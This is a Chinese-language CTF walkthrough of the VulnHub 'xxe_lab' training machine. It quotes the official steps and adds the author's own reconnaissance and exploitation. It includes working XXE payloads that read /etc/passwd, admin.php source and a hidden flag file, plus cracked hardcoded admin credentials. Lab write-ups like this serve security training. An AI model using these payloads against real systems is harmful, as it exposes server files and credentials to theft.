CTF靶场系列-xxe_lab
 本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
下载地址
https://download.vulnhub.com/xxe/XXE.zip
实战演练
下载完成之后,发现文件夹里面有个Walkthrough.txt =-=
1: access the VM ip on port 80.
--------------------------------------------------
2: by checking (robots.txt) we can see there is a (xxe) folder and admin.php be sure the admin.php not in the web root and try it in the xxe folder.
--------------------------------------------------
3: IP/xxe will show a login page that has been vulnerable to Xml Xternal Entity(XXE).
--------------------------------------------------
4: submit the form and intercept it will show an xml post.
--------------------------------------------------

5: edit xml tags to test xxe
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "file:///etc/passwd">
]>
<root><name>&sp;</name><password>hj</password></root>
(it will show (/etc/passwd)
--------------------------------------------------
6: change file:///etc/passwd to read admin.php content
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=admin.php">
]>
<root><name>&sp;</name><password>hj</password></root>
--------------------------------------------------
7: we now got the content encoded to base64 after decode it we got this line
if ($_POST['username'] == 'administhebest' &&
md5($_POST['password']) == 'e6e061838856bf47e1de730719fb2609') {
user name and password decrypt the pass using google will show (admin@123).
--------------------------------------------------
8: administhebest:admin@123 we login as admin it will let you access the admin.php and show us flag with hyperLink to flagmeout.php -> in the same folder but the code send us to web root lets test /xxe/flagmeout.php it will open and by source view can see a comment says ( <!-- the flag in (JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5) --> )
--------------------------------------------------
9: decode JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5 using Base32 (http://www.simplycalc.com/base32-decode.php) we get a Base64 we decoded it ( /etc/.flag.php )
--------------------------------------------------
10: access the file (/etc/.flag.php)
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=/etc/.flag.php">
]>
<root><name>&sp;</name><password>hj</password></root>
or simply without php://filter (<!ENTITY sp SYSTEM "/etc/.flag.php">) we got the code.
--------------------------------------------------
11: decode Base64 will show phpnonalpha2 code save it in your computer .e.g flag.php (make sure to add <?php and ?> to the code because it is php.
--------------------------------------------------

12: open terminal and type (php flag.php) will show error in the code but last line will show a flag says (SAFCSP{xxe_is_so_easy}).
我按照自己的流程走吧,到时不懂再回来吧
获取靶机的IP
 扫描IP开放了那些端口
扫描IP开放了那些端口
 浏览器打开80端口,这是一个默认的页面
浏览器打开80端口,这是一个默认的页面

 爆破一下web目录
爆破一下web目录

 打开robots文件,发现隐藏了两个目录
打开robots文件,发现隐藏了两个目录
 进入到一个登录页面
进入到一个登录页面
 使用bp进行抓包,发现post内容是xml,这应该就是xxe漏洞的地方
使用bp进行抓包,发现post内容是xml,这应该就是xxe漏洞的地方


由于对xml的语法不熟,平时也用不到xml,下面就直接用官方提供的payload测试吧
<?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY sp SYSTEM "file:///etc/passwd"> ]> <root><name>&sp;</name><password>hj</password></root>
 获取admin.php的源代码
获取admin.php的源代码
<?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY sp SYSTEM "php://filter/read=convert.base64-encode/resource=admin.php"> ]> <root><name>&sp;</name><password>hj</password></root>

base64解密 登陆密码
登陆密码
 不过这里就出现了一个问题,我无法登录成功,官方文档说可以登录成功的。
不过这里就出现了一个问题,我无法登录成功,官方文档说可以登录成功的。
换个思路,我们从源代码发现了一个php页面
 看看里面的内容,找到了flag信息,JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5
看看里面的内容,找到了flag信息,JQZFMMCZPE4HKWTNPBUFU6JVO5QUQQJ5
